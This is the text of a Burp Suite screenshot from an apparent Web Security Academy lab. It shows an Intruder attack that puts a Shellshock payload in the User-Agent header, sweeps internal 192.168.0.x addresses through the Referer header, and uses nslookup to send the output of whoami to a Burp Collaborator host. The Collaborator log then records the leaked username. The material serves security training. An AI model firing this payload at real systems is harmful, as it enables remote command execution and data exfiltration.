 Burp Suite Professional v2022.2 - Temporary Project -
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 4 × ...
Positions Payloads Resource Pool Options
? Choose an attack type
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0aaf007f049289f8c0c890a200ed0054.web-security-academy.net
1 GET /product?productId=1 HTTP/1.1
2 Host: 0aaf007f049289f8c0c890a200ed0054.web-security-academy.net
3 Cookie: session=LMacyTCkPC2BQ3Ews7qvyTtDlcEYQ28s
4 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="98"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: () { :;}; /usr/bin/nslookup $(whoami).rojiev0przqxc7fdxnx1g7kbu20toi.burpcollaborator.net
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://192.168.0.§1§:8080
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17 Connection: close
18
19
? Search... 0 matches Clear
1 payload position Length: 766
7. Intruder attack of https://0aaf007f049289f8c0c890a200ed0054.web-security-academy.net -...
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 4345
1 0 200 4345
2 1 200 4345
3 2 200 4345
4 3 200 4345
5 4 200 4345
6 5 200 4345
7 6 200 4345
8 7 200 4345
9 8 200 4345
10 9 200 4345
11 10 200 4345
Burp Collaborator client
? Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the
payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2022-Aug-25 04:57:03 UTC DNS rojiev0przqxc7fdxnx1g7kbu20toi
2 2022-Aug-25 04:57:03 UTC DNS rojiev0przqxc7fdxnx1g7kbu20toi
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name
peter-kpsSi8.rojiev0przqxc7fdxnx1g7kbu20toi.burpcollaborator.net.
The lookup was received from IP address 34.245.205.104 at 2022-Aug-25 04:57:03 UTC.
Close